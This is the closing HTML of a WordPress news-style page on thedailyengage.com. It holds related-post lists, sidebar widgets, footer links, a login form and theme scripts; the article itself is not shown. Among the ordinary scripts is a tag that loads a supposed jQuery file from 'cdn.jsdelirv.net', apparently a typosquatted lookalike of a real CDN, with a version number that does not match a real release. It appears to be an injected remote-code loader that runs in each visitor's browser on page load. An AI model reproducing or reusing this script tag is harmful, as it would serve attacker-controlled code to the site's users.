<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_470267622='{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[1521],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[20],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"1f6f154"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=470267622 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=470267622 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
</div>
</div>
<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id=relatedposts_561381480_2>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class=bs-deferred-load-wrapper id=bsd_relatedposts_561381480_2>
<script>var bs_deferred_loading_bsd_relatedposts_561381480_2='{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ad3f275"}';</script>
</div>
</div>	</div>
</div>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=better-social-counter-2 class=" h-ni w-t primary-sidebar-widget widget widget_better-social-counter"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Stay With Us</span></div>	<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-11 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" class=item-link target=_blank><i class="item-icon bsfi-facebook"></i><span class=item-count>Facebook</span><span class=item-title>Likes </span> <span class=item-join>Like our page</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" class=item-link target=_blank><i class="item-icon bsfi-twitter"></i><span class=item-count>Twitter</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" class=item-link target=_blank><i class="item-icon bsfi-instagram"></i><span class=item-count>Instagram</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" class=item-link target=_blank><i class="item-icon bsfi-youtube"></i><span class=item-count>Youtube</span><span class=item-title>Subscribers </span> <span class=item-join>Subscribe</span> </a> </li> </ul>
</div>
</div><div id=bs-mix-listing-3-4-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">	<p class="section-heading sh-t7 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts	</span>
</p>
</div></div><div id=frxqtvn-2 class=" h-ni w-nt primary-sidebar-widget widget widget_frxqtvn"><div class="frxqtvn  frxqtvn-align-center frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-81-2110945222 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=81 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-300x250-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div></div><div id=bs-popular-categories-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>176</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div><div id=bs-newsletter-mailchimp-2 class=" h-ni w-bg w-bg-1d1d1d w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Newsletter</span></div>	<div class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
<div class=subscribe-image>
<img src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-email-illustration.png" alt=Newsletter>
</div>
<div class=subscribe-message>
<p>Subscribe our newsletter to stay updated.</p>
</div>
<form action="//betterstudio.us9.list-manage.com/subscribe/post?u=ed62711f285e19818a5c11811&id=4450ad741b" method=post name=mc-embedded-subscribe-form class=validate target=_blank>
<input name=EMAIL type=email placeholder="Enter your e-mail .." class=newsletter-email>
<button class=newsletter-subscribe name=subscribe type=submit>Subscribe</button>
</form>
<p class=powered-by>Powered by <img src="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp.png" data-bsrjs="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp@2x.png" alt=MailChimp />
</p>
</div>
</div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->
</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1" data-scroll-top=450 data-close-settings="1D;">
<div class=more-stories-title>
More Stories
<a href="#" class=more-stories-close>
<i class="fa fa-close"></i>
</a>
</div>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-8062 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Quartz Banger" title="Understanding the Benefits of Quartz Bangers" data-src="https://www.thedailyengage.com/wp-content/uploads/2026/01/Quartz-Banger-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Quartz-Banger-86x64.jpg&quot;,&quot;210&quot;:&quot;Quartz-Banger-210x136.jpg&quot;,&quot;1200&quot;:&quot;Quartz-Banger.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/" class="post-url post-title">
Understanding the Benefits of Quartz Bangers	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2026-01-05T08:38:06+00:00">Jan 5, 2026</time></span>
</div>
</div>
</div>
<div class="post-8051 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="AI software development services" title="Why India is the #1 Destination for Enterprise AI Software Development" data-src="https://www.thedailyengage.com/wp-content/uploads/2026/01/AI-software-development-services-15-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;AI-software-development-services-15-86x64.jpg&quot;,&quot;210&quot;:&quot;AI-software-development-services-15-210x136.jpg&quot;,&quot;1200&quot;:&quot;AI-software-development-services-15.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/enterprise-ai-software-development/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/enterprise-ai-software-development/" class="post-url post-title">
Why India is the #1 Destination for Enterprise AI Software&hellip;	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2026-01-01T19:04:28+00:00">Jan 1, 2026</time></span>
</div>
</div>
</div>
<div class="post-7958 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="coupon codes on AI tools" title="Maximize Savings with AI Tool Discounts" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/09/coupon-codes-on-AI-tools-3-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;coupon-codes-on-AI-tools-3-86x64.jpg&quot;,&quot;210&quot;:&quot;coupon-codes-on-AI-tools-3-210x136.jpg&quot;,&quot;1200&quot;:&quot;coupon-codes-on-AI-tools-3.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/maximize-savings-with-ai-tool-discounts/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/maximize-savings-with-ai-tool-discounts/" class="post-url post-title">
Maximize Savings with AI Tool Discounts	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-09-27T19:22:21+00:00">Sep 27, 2025</time></span>
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_1605886638='{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[1521],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[20],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"1cdedd0"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=1605886638 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=1605886638 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
<span class="bs-pagination-label label-light">1 of 76</span>
</div></div>	<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-3>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t3 sh-s1"><span class=h-text>About Us</span></div><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img class=logo-image src="https://www.thedailyengage.comwp-content/uploads/2023/08/logo198x36_transparent.png" alt="">
</h4>
<div class=about-text>
<p>Contact Us:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="07746f666a6e753f3f65637447606a666e6b2964686a">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item facebook"><a href="https://www.facebook.com/thedailyengage/" target=_blank><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#5a29323b3733286262383e291a3d373b333674393537" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=recent-posts-2 class=" h-ni w-nt footer-widget footer-column-2 widget widget_recent_entries">
<div class="section-heading sh-t3 sh-s1"><span class=h-text>Recent Posts</span></div>
<ul>
<li>
<a href="https://www.thedailyengage.com/exploring-the-fun-of-catholic-card-games/">Exploring the Fun of Catholic Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/creative-card-games-for-drinking-duos/">Creative Card Games for Drinking Duos</a>
</li>
<li>
<a href="https://www.thedailyengage.com/top-strategies-for-winning-hockey-card-games/">Top Strategies for Winning Hockey Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/">Understanding the Benefits of Quartz Bangers</a>
</li>
<li>
<a href="https://www.thedailyengage.com/best-online-betting-platforms-in-iran/">Best Online Betting Platforms in Iran</a>
</li>
</ul>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-3 class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>176</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-4 class=sidebar role=complementary aria-label="Footer - Column 4 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li id=menu-item-190 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-190"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-191 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-191"><a href="https://www.thedailyengage.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-192 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-192"><a href="https://www.thedailyengage.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2026 Thedailyengage - All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/print.css';</script>	<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://www.thedailyengage.com/how-to-solve-unemployment/?amp=1">
Go to mobile version	</a>
</div>
<script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_70404_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_70404_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_70404_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-solve-unemployment%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_70404_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/how-to-solve-unemployment/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_70404_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
<script type="text/javascript" id=better-post-views-cache-js-extra>var better_post_views_vars={"admin_ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","post_id":"1521"};</script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id=better-post-views-cache-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://www.thedailyengage.com/wp-content/bs-booster-cache/0bbc4c500115280cf6bac47553d74da7.js?ver=6.9" id=bs-booster-js></script>
<script id=wp-emoji-settings type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedailyengage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type=module>
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedailyengage.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var frxqtvn=function(t){"use strict";return{init:function(){0==frxqtvn.ads_state()&&frxqtvn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".frxqtvn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.thedailyengage.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){frxqtvn.init()});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae12be69fa2347b589f490a1e4a5e4d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>